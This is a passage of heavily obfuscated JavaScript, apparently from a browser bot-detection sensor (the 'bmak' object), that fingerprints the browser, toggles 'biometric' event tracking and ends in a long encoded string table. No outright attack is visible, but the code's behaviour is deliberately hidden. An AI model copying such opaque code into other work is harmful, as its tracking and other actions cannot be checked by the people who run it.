_enableBiometricResearch(x4E){I7j=x4E;},"_fetchParams",function _fetchParams(svj){Jtj(rmj,p4E&&VOE);}]),FM(typeof LJ()[xS(Vd)],RU('',[][[]]))?LJ()[xS(lV)].apply(null,[b5,cs,qjj,cf([])]):LJ()[xS(vx)](Ul,WH,Ss,cf(cf(UP))),function(){return hkj.apply(this,[SN,arguments]);}]),ff.pop(),Gzj;}();if(cf(B3j)){try{var vLE=ff.length;var Mmj=cf({});E5j=RU(E5j,Yd()[qC(Fx)].call(null,m7,cf(cf({})),OS));var T4E=XL[Yd()[qC(hn)](NM,ZM,mrj)][Ws()[vU(WP)].apply(null,[Kf,Sv])](Os()[rd(rjj)](xq,OA));if(wd(T4E[Os()[rd(HB)].call(null,UB,bB)],undefined)){E5j=RU(E5j,wd(typeof Yd()[qC(Hv)],RU('',[][[]]))?Yd()[qC(zI)](m7,cf(cf(cs)),lp):Yd()[qC(XV)].apply(null,[Kq,PZ,LWj]));QBj=XL[Os()[rd(hn)].call(null,s7,Yrj)][M1()[YM(RQ)](zrj,FR,pKj,Ix,lv,XV)](Bh(QBj,l3[dS]));}else{E5j=RU(E5j,FM(typeof Yd()[qC(Ul)],'undefined')?Yd()[qC(XV)](rT,F0,mT):Yd()[qC(HT)](lI,pG,Sk));QBj=XL[FM(typeof Os()[rd(xv)],'undefined')?Os()[rd(xv)](Gv,Kq):Os()[rd(hn)](s7,Yrj)][M1()[YM(RQ)](zrj,Ng,pKj,UB,sY,XV)](Bh(QBj,l3[qx]));}}catch(Qzj){ff.splice(dd(vLE,UP),Infinity,tF);E5j=RU(E5j,Yd()[qC(DT)](vx,LS,Ikj));QBj=XL[Os()[rd(hn)].apply(null,[s7,Yrj])][M1()[YM(RQ)](zrj,cf([]),pKj,S2,RM,XV)](Bh(QBj,l3[qx]));}B3j=cf(cf([]));}FG[Ws()[vU(SH)](A1,gY)]=function(YjE){if(FM(YjE,Uqj)){bvj=cf(cf({}));}};if(XL[FM(typeof LJ()[xS(Z8)],RU([],[][[]]))?LJ()[xS(lV)](Qrj,s7,lV,NM):LJ()[xS(pG)].apply(null,[QJ,g7,qA,xZ])].bmak[Os()[rd(Hn)](Z2,Ds)]){if(cf(d9E)){try{var VcE=ff.length;var Uzj=cf([]);E5j=RU(E5j,LJ()[xS(NM)](qx,GH,P5,hn));if(cf(cf(XL[Yd()[qC(hn)](NM,kT,mrj)][Ws()[vU(zI)](XM,b3)]||XL[Yd()[qC(hn)](NM,cf(UP),mrj)][wd(typeof Os()[rd(RM)],RU('',[][[]]))?Os()[rd(jn)](c5,Df):Os()[rd(xv)](wq,hZ)]))){E5j=RU(E5j,Yd()[qC(zI)].call(null,m7,qx,lp));QBj=XL[Os()[rd(hn)](s7,Yrj)][M1()[YM(RQ)](zrj,cf(cf({})),pKj,cf([]),vs,XV)](Bh(QBj,PN[Yd()[qC(G7)].call(null,rI,H1,Sp)]()));}else{E5j=RU(E5j,Yd()[qC(HT)](lI,XG,Sk));QBj=XL[Os()[rd(hn)].call(null,s7,Yrj)][M1()[YM(RQ)](zrj,cp,pKj,Mv,BR,XV)](Bh(QBj,l3[F0]));}}catch(F4E){ff.splice(dd(VcE,UP),Infinity,tF);E5j=RU(E5j,Yd()[qC(DT)](vx,qx,Ikj));QBj=XL[wd(typeof Os()[rd(ZM)],RU('',[][[]]))?Os()[rd(hn)].apply(null,[s7,Yrj]):Os()[rd(xv)](Tp,O5)][M1()[YM(RQ)].apply(null,[zrj,xZ,pKj,xv,WH,XV])](Bh(QBj,PN[Yd()[qC(MKj)](kT,J1,Nh)]()));}d9E=cf(Er);}Omj[Ws()[vU(Rq)](jz,F5)](Yd()[qC(kh)](jV,pG,MC),BEE);BEE(Wg()[XA(EC)].apply(null,[lT,wq,g7,Vd]));if(G3(XL[LJ()[xS(pG)](QJ,cf(cf([])),qA,IJ)]._cf[LJ()[xS(cs)].call(null,GH,kQ,dB,cf(cf([])))],cs)){for(var kDE=cs;cV(kDE,XL[LJ()[xS(pG)](QJ,cf(cf([])),qA,U3)]._cf[wd(typeof LJ()[xS(AF)],RU('',[][[]]))?LJ()[xS(cs)](GH,NZ,dB,U3):LJ()[xS(lV)].call(null,N3,bf,pJ,g7)]);kDE++){XL[LJ()[xS(pG)](QJ,CQ,qA,jf)].bmak[LJ()[xS(vx)].call(null,Ul,cf(cs),vJ,Mp)](XL[LJ()[xS(pG)].call(null,QJ,E2,qA,gY)]._cf[kDE]);}XL[LJ()[xS(pG)].call(null,QJ,IJ,qA,Ix)]._cf=Cv(ZO,[wd(typeof LJ()[xS(rh)],'undefined')?LJ()[xS(Vd)].call(null,UY,dS,FC,cf(cf(cs))):LJ()[xS(lV)](Mcj,qx,jm,jf),XL[LJ()[xS(pG)].call(null,QJ,pG,qA,Rg)].bmak[LJ()[xS(vx)](Ul,gV,vJ,lI)]]);}else{var E4E;if(XL[Yd()[qC(hn)](NM,F0,mrj)][Wg()[XA(U3)](S4j,zrj,gT,kg)])E4E=XL[Yd()[qC(hn)](NM,cf(cf([])),mrj)][Wg()[XA(U3)](S4j,zrj,WP,kg)];if(cf(E4E)){var McE=XL[Yd()[qC(hn)].call(null,NM,cf(cf({})),mrj)][Wg()[XA(RQ)](lv,Fbj,ZY,Ns)](Yd()[qC(Z2)].apply(null,[Eg,Ch,gC]));if(McE[LJ()[xS(cs)](GH,Rg,dB,UY)])E4E=McE[dd(McE[wd(typeof LJ()[xS(UY)],'undefined')?LJ()[xS(cs)](GH,BB,dB,cf(cs)):LJ()[xS(lV)](IY,fl,Ux,cf(UP))],UP)];}if(E4E[FM(typeof Os()[rd(k3)],RU([],[][[]]))?Os()[rd(xv)](ZF,p7):Os()[rd(lC)](Sx,Ow)]){var Vhj=E4E[Os()[rd(lC)].call(null,Sx,Ow)];var QLE=Vhj[Os()[rd(xq)].apply(null,[Cn,PS])](LJ()[xS(jn)].apply(null,[cs,UY,Ys,ZJ]));if(t6j(QLE[LJ()[xS(cs)](GH,Rg,dB,hn)],XV))M3j=Vhj[FM(typeof Os()[rd(hcj)],RU('',[][[]]))?Os()[rd(xv)](Ud,Vkj):Os()[rd(xq)](Cn,PS)](LJ()[xS(jn)].call(null,cs,cf(cs),Ys,BB))[Wg()[XA(xv)].call(null,FR,jOj,rI,If)](nT(XV))[cs];if(M3j&&FM(TF(M3j[LJ()[xS(cs)].call(null,GH,cf({}),dB,cf(cs))],Od),cs)){var U6E=hkj(GW,[M3j]);if(G3(U6E[LJ()[xS(cs)](GH,c5,dB,f7)],Lp)){XL[wd(typeof LJ()[xS(HT)],RU('',[][[]]))?LJ()[xS(pG)](QJ,UY,qA,U3):LJ()[xS(lV)].call(null,MG,cf(cf({})),ILj,cf(cf(UP)))].bmak[LJ()[xS(S4j)](Od,Vv,mC,s3)]._setFsp(FM(U6E[Ws()[vU(Od)](I8,HI)](cs),Yd()[qC(Lp)](CS,gV,Nm)));XL[LJ()[xS(pG)].call(null,QJ,WP,qA,Pw)].bmak[LJ()[xS(S4j)](Od,Qw,mC,KB)]._setBm(FM(U6E[FM(typeof Ws()[vU(Z2)],'undefined')?Ws()[vU(s3)](ln,zh):Ws()[vU(Od)](I8,HI)](UP),Yd()[qC(Lp)](CS,m7,Nm)));XL[LJ()[xS(pG)].call(null,QJ,ZJ,qA,ZH)].bmak[LJ()[xS(S4j)].call(null,Od,cf({}),mC,XG)]._setIpr(FM(U6E[Ws()[vU(Od)](I8,HI)](Lp),Yd()[qC(Lp)](CS,kg,Nm)));XL[LJ()[xS(pG)](QJ,rI,qA,gT)].bmak[LJ()[xS(S4j)](Od,LS,mC,rI)]._setAkid(FM(U6E[Ws()[vU(Od)](I8,HI)](XV),Yd()[qC(Lp)].apply(null,[CS,RQ,Nm])));if(G3(U6E[FM(typeof LJ()[xS(Fq)],'undefined')?LJ()[xS(lV)].apply(null,[fT,EC,OLj,BB]):LJ()[xS(cs)](GH,pg,dB,cf(cs))],l3[NM])){XL[LJ()[xS(pG)](QJ,kg,qA,Mp)].bmak[LJ()[xS(S4j)](Od,ZY,mC,cf(cf([])))]._enableBiometricEvent(FM(U6E[Ws()[vU(Od)].call(null,I8,HI)](l3[NM]),Yd()[qC(Lp)](CS,jf,Nm)));}if(G3(U6E[LJ()[xS(cs)](GH,Fq,dB,gV)],lV)){XL[FM(typeof LJ()[xS(Bn)],RU([],[][[]]))?LJ()[xS(lV)].call(null,Gz,Z8,dWj,cf(cf(cs))):LJ()[xS(pG)].call(null,QJ,lI,qA,xv)].bmak[wd(typeof LJ()[xS(H7)],RU([],[][[]]))?LJ()[xS(S4j)](Od,cf(UP),mC,Mv):LJ()[xS(lV)](m2,pJ,NJ,U3)]._enableBiometricResearch(FM(U6E[Ws()[vU(Od)].call(null,I8,HI)](lV),Yd()[qC(Lp)](CS,E2,Nm)));}XL[LJ()[xS(pG)](QJ,Mp,qA,xv)].bmak[FM(typeof LJ()[xS(g5)],RU([],[][[]]))?LJ()[xS(lV)](IY,mP,TZ,zQ):LJ()[xS(S4j)].call(null,Od,ZV,mC,cf(cf(UP)))]._fetchParams(cf(Er));XL[wd(typeof LJ()[xS(GZ)],'undefined')?LJ()[xS(pG)](QJ,cf(cf(UP)),qA,UY):LJ()[xS(lV)].call(null,Ml,LQ,Zl,cf(cf(UP)))].bmak[wd(typeof LJ()[xS(jf)],RU('',[][[]]))?LJ()[xS(S4j)].apply(null,[Od,UB,mC,Rg]):LJ()[xS(lV)].call(null,MDj,U3,cKj,gY)]._setAu(Vhj);}}}}try{var jzj=ff.length;var w4E=cf({});if(cf(CLE)){try{E5j=RU(E5j,FM(typeof Os()[rd(Cw)],RU([],[][[]]))?Os()[rd(xv)].call(null,tLj,ZI):Os()[rd(lI)](LS,ZF));var p6E=XL[wd(typeof Yd()[qC(pG)],RU([],[][[]]))?Yd()[qC(hn)].apply(null,[NM,NM,mrj]):Yd()[qC(XV)](krj,WH,jY)][Ws()[vU(WP)](Kf,Sv)](Yd()[qC(GH)].apply(null,[UY,Mv,bH]));if(wd(p6E[Ws()[vU(Dcj)](NOj,Dh)],undefined)){E5j=RU(E5j,Yd()[qC(zI)].call(null,m7,LQ,lp));QBj*=lC;}else{E5j=RU(E5j,Yd()[qC(HT)](lI,LQ,Sk));QBj*=CJ;}}catch(rbE){ff.splice(dd(jzj,UP),Infinity,tF);E5j=RU(E5j,Yd()[qC(DT)](vx,cf(cf([])),Ikj));QBj*=CJ;}CLE=cf(Er);}n6E(cf(cf(lN)));var R3j=bsj();VjE();IOE=dd(bsj(),R3j);XL[FM(typeof Os()[rd(HB)],'undefined')?Os()[rd(xv)](ZV,S2):Os()[rd(QR)].call(null,xv,wV)](function(){nOE=UP;},PB);}catch(kmj){ff.splice(dd(jzj,UP),Infinity,tF);}}ff.pop();}break;}};var skE=function(){return tp.apply(this,[Wr,arguments]);};var m9j=function(){V9j=["\t\r>X","Ux]Z","S2j\'\r>:O","dqTQY","2\t\vS *IJO","L[IH9C\x3f!#6L;FJ","8)N~MF^U<E<\x07]4^-K_^N2Hh\ru",":_2MLEJ8R-","78W","Co","\nN","8^8","5L\x07\nQNO","",":O\b","V","\r>N","<+L\fIGoU/I:",";O$\b8\t3","#Y\f7;XJB","E","D","/E","S;IP","3C0$","\v\x3fY\x077IRY","5b#FfRdhh*/\':{","\r/S","9X(ML","]\x07;ZrED","\b\x07*X\b","MB\x3f","-_MyN:H):>U:","\b)","\t\rS\t;[",".GM^F1e\'\t\r","O*\x40[YN.u8\b\r]","\nW<R PG[]>D,MMa/OdMXQ]YSl\f\x07mr]XZMk\'>\n","3S\x070ISO","E\'\v\t","`jgkJ-\x00\r\t","Z",".MLGN.U!","b+a","M^F/R/]\r","=","a","2\b5H","u-\t>k5ML","/C;","8vaTE)vB<~Z\x40&<\x40>_g#RJ3 ","L\f9APYk8H/\x00","Z{Q\x076GZ",",.U\nASO\x07\rJ=\nE\t",")Y=M","n3P)]:H3XJ\nS2,\b._,MDH3\v!\r9PS7FM^F3E-Cb){S;Z^H}D-M)];DH3\v){S;KJY\x070S;H\b-Y\x40~smSJ\x3fI$C)],u\x070C<\x07S","]\n0Kw^B/G<","\x07/~\x07*MLS","XR_\x404H;9\r\t","\t","T(D%","\"P\x00*_^N/g$\b","_[H`o&\v\x07","AM~N0C\'R<8H\t;","^H(E \x00\x07","1LG",",/%\"s#&\r","2\x3fN\t;Zx_I>A-",".R8APOC","\f\r","","\r","\nm\b","\ra","]N3B\';+Y%,GL",",MSEQ8","64 ","8T5{JEW\rT\'\x077","*C*\n","4","V;;INyN\'C\t\t","\\QoK8K-","\x00(U2AJSD5G&\n\r","NB1C/\f$2Y\f",">E;[M","R7O_^H/","\x408R\b>H\nM_NB/`\')\t4L\x00*","FUxB","8c1yNEF.H.\f_V\r=_:\x3f3KXFx_%\x07\f","C<S","tP","\'=","=I\fLwDW(R",":J0,E","/Y\r","_[HL4R\b\'6Y:[","MB)a)\x00\r\x3fO","3:H\t;\b}FN8H<","=GPDB>R!","%\b6>E","(jT}\x00t-V\x3fxn*\x40","2>R\t3wKDP/G8\r","L\x00-","E1I*","<Y","#sZ&7TwI)wWPLm\x40SAw\x00d1G%\rTd}\x3fQ","YS<T<","kC2D-M)4^\x07","IOEpL;\x07","E:\b\tP;FJ","7\x3f\r)Sw","%QH","+5SS=IRF\x07<+\t{]S\x3f\bX_I>R!","[\x07\r\\QXF:C\f\t>O","\r4K","SC&","H&.X[Xd<U-","XXF0C;","L7J","5Z\t3","o&",")Z3IPIB","0NWMR/G*\r","\x07>N","vh}","\x3fK]OW)","\b:","U","\x3fZqLe4T<","\x07","E_Rs2S+85H",";JUCS+O;\n\t2H6IPMB",".~[XT4I&","2/k\x077Z}EI;O:\x00","(N","-]\\YD/O*\b","7FPOU\nO,\x00","5Z\t3x_YT*I:\t","p20L[XB/","\f\x07","\tJ*dWYS8H-","-N\'\r","o&7h9O[X","+T;fKGE8T","#H","NNB","\r)W",">pa|fs\r","\x40$T\'\v\r>","<+L\fIGyB.U!","auW1G1\t3H\x3f,<APNN3A2","_\x40s$V-/:O\v","Q#\rQI","ZK^","U8H,\b","\x3f<#->Y01FPOD)O\'","\x00)[","D=","d=\v",".R","hdc* )7p-=xoxt\ts:09\':^;NYBN7M$\x00\r*N\x07+^IR^\'y_[THm\vXJq","]2A]KS4I&B\v:O7XJ","\'\x3fS","\t","MOI.I:)\t",",/_\b6(MP^","(L\f\'f_GB","O8O/","=Y\x077^[~^-C","=S[KHJ4R","&\f)\"L","1FXCU0c%\f\f<\x3fX-[","_(MfeE7C+","Q:\b","sIN`SX_I>R!\x40\tsNI\b,MJ_U3<PJ\b5_1F)_8\b\x07]\bE\r1D\f._%\x07\f_f\n.MQL\x07_%\x07\fS2H\x3f\\QX;S&\t5Z%Z[^R/Hh4Z\x40\x07#X_I>R!H\trG*]LD\x07)\x00nO8H\t0\nS$V-\x40.\"Q2^\t>I&\b8Hcy^0D\'NF\tz] \'E\\EKsV:\t\"LL|[GGE2JjW\r>SS*U^/5\v/U~Z\\S;\bH\t)U\x07|LA(H+s;\\KXI}C5V{Y]\b#Ph\x3fL-N\r)S*QNO\v2&C\x00K#,GNOU)_dU/1Y\x07pL[LN3C\x07)H\"NKDD)O\'\x40Q)Z%\\eXz`Cf\t\f\b>ALc\nX_I>R!B\x40fH;GX\nt$K*_.\"Q2EW\v()C)],TB\bgO<\b\t4NB_=_F._&!)],TB\bgG;4/Y*GL\b\v1)C./N\t9|_M[!\b-./N\t9|_Mf\x40=\v4R\x40v\\X\v83\r\b)R\x40<<B[ISsB-\v\vN;ZJS)\n:A7II;[DR0C:\f\n\faP_=GPLN:S:\f\n\faP_)ZW^F\x3fJ-WIP\x00r(,uC^U$].EQyI=IJIOuRa].R\x077GPSqTd\bA>H0\bJqU\x00-\b5_1FY)\n:A\rLrG,\bQU{\x00:C/S\n.MCI.R)\v=L,HF`i*\x07\r\tu_\x3f\\[HsV:\t\"LZr]DB*\"E\x00aIH,MJ_U3!E\tL_U1C[\b\v&P)G_;KZt\n)8H\t0\bVSqTd\bA\t)E;\\KXI&R1\rZ_5S\x3fDF/ArF7PHrMWZ>G<\x00H\trG*]LD\\)_8\bRB\t3N|_X\x40gR5S,Nc[\\F/8PF=I*AQD\x07+a\b5_1FSt]5\v/U~L\\ P)H\x07\x40 A[vO_\vu\x40=\v4RHZ%Z[^R/Hh\x00\t&IH(IL\nJ`i*\x07\r\tu[\x07ZQ^H)_8\b\'Q,\rUxEG0AIT`KFU)\tI{\x00\'C\v7_+\f:\x3fDS)N:NXH)I<\x40-1\\Q^^-Cu\"\n\n8HN,M_^BuAaV8H\t0\b{St]O/LQ*\x40LEP\nj\r\b)RB.pNQXb<E E\x40\b5_1FX&\x40`DQsZ=\\WEIuRa\t.NS*\x40WY\tO&\x07\vsNL\x07wUZt5\v/U~PX\v83\v/U~FC\v<\n=A\vI-]S2VUOALr\x07\tv\nJBU2QjLU]uH;E\\F/.PN)[L\x00cN\\F1S-V\t.NS-\bH\x3fL-B\x40fHH\x00wE\t>G$\x40Qyc\x3f)IW^t-C4Pv[ux<Q)IS/Tv\x00X_I>R!H\trG[|F[RS\n<ALrAI_vNKDD)O\'\x40T RHQ*\x40LEP\n<ALrAIZdMXB.I$\rHr;FA(H+sHI\b8HKK(CuDU=Zr\x00X_I>R!H\trG*]LD\x073j\x00,L\x07r]I a\vHu]wUHKU}Gs\x402OLQAP\\H6CjA7II8]PIS4I&ELrG0KJCH3\'EA>H0\bPOP}C`E8H\t0\x00[Ht]&ELwYLwUZ/C<]:L\x3fJBB3\'A\x07IG4I#CLR3E<\x07]_,[\\+G:M]_(I;FZOCR)BF)Y,FLR3E<\x07U4\tZ%AX8^-5[BNcPS5T\'H,%,GLC&\b\t4N\x40-\b_FU8G,H\b5R\t9\nN;j\x07\r\r7Y:\n33H_/T)\n2<\n{U[;\\KXI&P)G-S\t~NH3CrLX\x00=S[;SOS5I,P\x07Lu]cA&P)H\x40>2MYKS8!\v\x40T J~]u<\n-DS\tsII\b7N_`8D\v/U;LOS(T&M\x002ZHQ0MF^`u\bF\r/TwMYB3Ru\bF\x3f>RN;_X\x40fC$\r\x40=B\x076ZQ]`u\bF\r/TwSWLU=\x3fY *IL^`uA)SS0IH0V$\by]\x3fZYBsB!\t8T%\v=MN^N2H`\bF<2[[\bU8R=B\x40f]3MJBH9\x00n\bF)I\x07v\nLOS(T&ODS:N\x07ZeF\bB%C+\t<[\x3fZI5<ALr\x07\tv\nPEU0G$OU]\x408\n.MQN;&P\rN4RL|KQGW1C<\b\fBGyO\x00.MPNB9!\b_w_N,O-+5IH,MJ_U3]>\fa_N,ONH3Cr\bF5Y|\\VXH*uPUS/ExDE\'\x00\f/YQrMGB)N\'\tUB\t3N|[F/AuF<#NKDD)O\'H\x3fU/Z%^_X\x078:C\t3S_0JN)C:\f\x00Y=H7N\\H4Bh]U]\x405*]LD\x07/\b,\b:HN0]RF\vR \x07_f]xJN)C:\fuN\x07+ZP\fuTf\x00\r4X]Q,MJ_U3dF<7L\v<AIQyH\b1_`Tf\x00\r4XI\"\nLOS(T&OI]\x40>F[,SOS5I,PJ)SQrZKU:&\b\x40)\"L6,ZQXr \bH\t\t>N\x071ZNH8Uh\x07]+N7L[\nF}jF\rK_|\r*\x40QNtdS)N6\x00PSsO<\b\t4NLpILMfO.EJ)SQcE\t)_8\bA/I~ZGB)N\'\tUB\t3N|LF/AuF<]:MRO\x40<R-P7H(IL\nN`If\f\x07F)Y,FC4\b,BsN;\x07pZ[YR1R\f fUN\x3fDKO\v/\b&\b\x40/&\\rEDq:\b5ANcZGB)N\'\tNFU)\r*\x40QNH-BQ)9HEN9xDDS\x3fY\f9IJO3S$DTaUZ[,SOS5I,PJ)SQrZKU:&\b\x40)\"L6,ZQXO<\b\t4N\x40;[KFS}O;M\t{]S1JTOD)aAN>P\x3f\\[I(J$AI\x00=I*AQD\x07<D)N%\\LSk2Er3P &\x07QS7F^{:C\v\t8T,=Jq\x00d_H\t{HFUvZLN3G$,8(luX\t<\x40<\b,8(muS5O;CR7MMW(U EI\x00=I*AQD\x07<D)N*]EJ-J-\'\x40eZ^^-CuO6]\fQrL[FB)ChF<]=GSZK8R!]&Z=\\WEI}L`A\t3U]*ZGoI)T!\b]& H\nG]/I\'J wHN1Z{KD5\x07A\b(L\x076AMU8U-\x40AMrA0KJCH3EI2ZH\x07wSHKU}Tu3 `U[,LOS(T&MN:P\f[*CAu.\t2SQcJSW8I.MN>DZ,MJ_U3<VUzU=\x3ff^\t1C&\n\bTrG,\b[\nl\n&P8H\t0\bL&\x40\'\x40[VpY\\\x07pD[D\x40)NsDU42D^\v8a\r\b)R\x40p^_FR8<6\r=Q)0M\vqTs\r\b)R\x40p^_FR8>]k]:GPO|d[>H0\bPI8^<P\x00)Y,FEDB%Rr,.R\x077GP\nfu3\r\b)R\x3fDKO+I!\tHPQ\x3fSd\tWZ/C<]\"1\\Q^^-Cu\tD\tU9B1FM^U(E<BQ J+MN\v>I&\v\x07\b)];Zt\n!E\fL_8S\x00*ZKIS2TjA7II\']EI;O/7YZRnU^sB!\f\"r;XCqJdO/>N\x071Zx_I>R!BTwYN-o[DB/G<&\b5_1FLR3E<\x07U/\x3fZX\x40=\v4RBNc\\GZB2\x40hNF\tu_-\\L_D)I:V\t.NRZ\f/uPy{;Z_^H/`=\v4RBNcX\t9O;]\r\"TLI<K-DAQ>\r,CLR3E<\x07U/;\\KXI}i*\x07\r\tuO\x07ZQ^H)_8\b\'B^\n=\\YB)v:\t\"L<8\x00JCt`F\x3f\"+N\x071waCq\x40`D\fQy{;Z_^H/`=\v4RBZwJW/I<\r>/4M]^\t>T-\fU9L\x07#[F*T)U\b5_1F^&T- c\x3f)IW^)[5A-HuL*GJSW8d\v\x40S+N\x071\\GZBqEdE8H\t0\x00QU8R=\x40\t3UwO\tU1\v)\t>N\x071ZR\v8\b)fZ=\\WEIuRdDQ4\tZ%^QCC}uPU\t[}\tNZQGN.CaV{]];_R.<ALwSI_7XB)S:HS2O\'0MLKS2T\t2S[,K<\b&\bUr;FA(H+sHI\b,MJ_U3<C\f>](IR_BgGf\r\tsZwUo\x3fd\v\x40Q7B4;F[XF)I:OALs^Lr\x00X_I>R!HT N\x07+ZP\nS5O;AIQ=_|\\QyS/O&\nJLU=I*AQDt]:\b5;<B[IS}a-\r/S.|U\v8\b#\b\x40=I*AQD)3\t])/4M]^)d\bU; `Zv^_X\x073!HT>-\x40DfT-{YN;^[XT8aA8H\t0\bJ&\x40\'\x40[uP9\\V&P)H\x40>.\x00N;&M])*]LD\x07)\b>\ffRL\x07pLQDB`\x07yA>H0\bJC2H-PIPQ/A_;HKK(C;P&LuL*GJSW83\x07/N*GLMqT-\rG=I*AQD)3H\t3U].Z[\\m\n<S5Y\x07c^O4Uf\r\tfH\b-aYB3Ru\x07\t{\fL\x076AMC2H-PIQQ/T\t\x00pL[FB:G<\bU\b7PL\x076AMJ8R \f]_5Y\x07|JBN.\b)]\v4USnJBN.\b<%/N\t-XEUG+\x403TwZ8GLQ<ThH\t{H\b-^`uF:N!\x07v\f2\b+\f\fU/T\t\x00rZ\f|O;#\t.UpNN\x002A]OlaKNH\t3U(,u\\H4Bh]AQ(HdNKDD)O\'\x40I/T\t\x00pLQDB`\x07xV{H]\x076AMS/_\r>O;C]EJ-J-`U[|\\VXH*uPUS/Ew\\VXH*<C\t`N\x07+ZP\nS5O;C7AL7[NKS>N\r\v\r/UdNKDD)O\'\x40T U[*\x40WY\t9I&\bA)SS*HKU}Tu\x00\t`Z=\\WEI}C`\bDT N\x07+ZP\nFsR1\r]_/T)\nK\t<T/PLuR\v*[I{\x00`F\r/Tc\nPO_)dF<7Lq\x07i),\bPS5O;CR7MMK8H/\x00ML`R^Nn\x07It]>\f\x40fH\b-JX^H<\x00R=_\x3fWD2K8\r4R[8\x00XH2RjPU]uH\nG]U8R=\x40s:\nN;!CSOc\\VCTsV:\bI-]S+QD<J$EL_8]6dQIt\n+P\x07N:P\f[7LN3G$,8IH7N_{EaU/T\t\x00pXLOQaOf\t3pwZ[^R/Hh\b\x40\tS8]6dQI\v|aVU/T\t\x00pXLOQaOf\v7P\x3f1KXB)S:HU20IRF^I+D(Y\x408\x00K\\4\x40`\x00\tuL(WD<R+$rN\x07+ZP\nBuOf\t3pr\tZ8J;\b\tsZ*\x40LEP}H-H%)S[|\\LS\x07.R)\r\r5H\x407\\VER)+\f{SS8APKK1_jDS\tsH\b-NXB+!C\t:P\f\nG]U8R=\x40sUN7F_FK$j\'A\x00&AL<ZKZSg\x40=\v4RH\x07rZQA2T`\t]>7[^U$c&\t(\f0OJB\nl-SUPFvZ%^_X\x073<S/N60\\LCB.}-0S\tsRN\x07,QrEDa<S+NxQD<J$EL_=U2DGfH>aKN2ON,MHIs\x40!\t\f\"pwSHKU}OuS>]\v#A\fD:\b\t\v_f]\x07\"TIH3R!_f]\x07wC\t)T1!\x07AfNFU,C\t;O&\f\fSUx\x00WI(J$DS)N7WD2K8\r4RZ\b#LOS(T&M\tN\t\"LN*_F/AuD\tBsH\b-SOS5I,PJ#HB_*\x40WY\t3C0U\tS=U2DGfH>\n8DR2ON1ENFB)C`\fAQ8S\r2MJO;S&\t5_,ECAu<\ny]N*JSW8<\n{HN,OXB)S:J>]\vQc^\t)_8\b_8S\x077FKO`uF+Y_\x076AMI8^<PN)[ZQ,MJ_U3uPUS/Ea\x00JBN.\b:\t\f\x40/T\t\x00pILM)\b)L\t3U]3MJBH9j\r\b)RB_*\x40WY\t3C0UB5XBZd\nPEU0G$OU]\x40/\n.M\fU{\x00`\x00\tuR\v*L\v-[d\v(TZ+F]^N2H`A4NH\x3fZX)N!F\"y\x07,A[Y\t1C&\n\bPj\x07Mc\x07\n/3\t]>7[^U$c&\t(g.eAXBs\x40!\t\f\"pc^/C<]/T\t\x00pKQGW1C<\b\x40S8S\r2MJCH3\n-C\t\t>N,=y8dQ8]6X_I>R!H\trG,\x00HKU}Tu\x00\tuH\nFJXN8Uf\r/TMBeZ\x00f\veA\v:N\x40c\\VCTsR:-\t)U\x00ZcN;-CSNcJ\\+G:M]u_.D[^N2HsH_/T)\n3\b<T J~GD\t<T/V;HrA*]LD\x072[5\x00,)\b{XU2T`O\f>[~K_^D5)+HBZ#ZOK8A)\r9>PI8]PIS4I&ELwYI\b,MJ_U3<S\x3fY\f9IJO&O<\b\t4NZ=v\\U8U=.6YZrF[RSI+W\rQyR\v*\n)N!F\r/Tx^O4Uf\f\x07\x40-S\t~W [d\b\b5_1FO)\n:DH.P\fNcZBVUcRf\r/TIUx\x00LSsJ-r\x07,\x00HKU}Cu]D\x405YSZLK^uTaV\r\\`YKXwFeOz`R\b5[>H0\bPWA(H+{RH\x07rZO\v3\n\'ALrG\'SHKU}Su3\t s]I_=KQ<J=\b/_\b[*EXB)S:H2X\x40v\\WRsB\'\r_s_IIZQGN.Cf\r7J[=^O8H`DT&Z=\\WEI}I`A>H0\bX_I>R!HT J~Z^O4Ud\bU<I\r0\\MU8R=\x40>K\x40#,GSCT8`\v/UvGC&P)H\x40/.DGUqCaV8H\t0\bKSt]&E\tLwULrK\bI8^<ODT&Z=\\WEI}E`As]LrA_\v>\nj\x00,L\x07wUKQ2O,MXI\x00r1F]EI3C+U\b5_1F\\+G:M]sNHZpE_XLu.\t2SS*\x00P\\+G:M[>H0\bLsQ:\fHU=I*AQD)3\v\x07U`\x07I\x00)AJIOuRf\vfHN;PJ\\>G;\bHPG)Y,FC3\b8\x00\f=_*J4\n<C/T_8]PIS4I&EA\v:N\x40\x07cGXt\b%\f\vUsZ=\\WEI}R`D)_7_RqEdDQ(\b_.H^qBd\nD\rQ,_FkfT-{NHZp_LKWu.\t2S[*ELH/sVA\n2Hv\\ZU8PuF#HI\b=IMO\x07m:\b5N8]PIS4I&EA=A[|KQDI8E<\x07_2R\x40\x3f^WMF)I:DA/I~FKFKfP)H\x405]9IJEUsE\'/UrZ^\t8\x40.\b\v-Y4\n.MO)\b:[>H0sL`u\bWPG>PLs\x07qRf\'\x40B+DR\bz \n)P8H\t0\x00QU8R=HfSHvGF/M`E8H\t0\bJ&T-{NHZp_LKWu.\t2S[*ELH/sVA\n2Hv\\ZU8PuF#HI\b=IMO\x07m!\v\x40B\b(Y29MP^c<R)O]5]9IJEUt]<C/RH<Z[KL T-{HN<ZKZSu:\b5L+DR>G;\bHRG)Y,F^\t<D:UyN\x07+ZP\b\v3G>\t4NN-MLk\x408H<)\tu[\x07AYBb3R:+:P-\x00e\bE/G&\tBQyQ7D[\b\vG:\x00\t\t>_,M\x3fO<\ryB1L[Fq8\t4N\rQr\nNFF)\x40\'6)O\t0\n\bR<`=6)O\t0\n\bP2Q~YJL_=I\f\bMLYN2H_IH=IMO\x07n+\f_>RQdZ[^R/HhF\t4LHZ#USt[aDAIS:L\'\x00JBN.\n)>R\x00wUC;S&\t5I\b,MJ_U3)C\t\r7EH\x076AMF/A=\x00\r\t(_0X_I>R!HT J~\\QZqTu[\t)E\x3fZO3C\x3fM\'(_;F}KI+G;EXLMr\x07*kQDS8^<EJ9[\fQwPBsA--\t>R1F\bpd!79I\x07,,MPNB/C:24IH*E\\B3B\'RS<Y#\x3fZ_GB)C:EN(q! mzuqh\f\":\x3f*~\'\x3fwLOI9C:\bZu[\x07ILKJ8R-\x40Sr-2\rc{nxc)-28\tc76orZfP)H\x405YSNXYD/C-+-][n\t:C<.\x07\t>D[|_[H\x401jDD\t\x404\x07*mF^B3U!H_\fy\"4wZOE(A\r>NAPLHsU\v>R,E\t:C<=\t6Y,\x00Wrk\t>#%9j%=glupd!AL>R,ML2\b/\b0)]\r*MLNss )36x\x3f!fzout:-\":8APKK1_3\r\b)R.]hOI9I:WN\v>R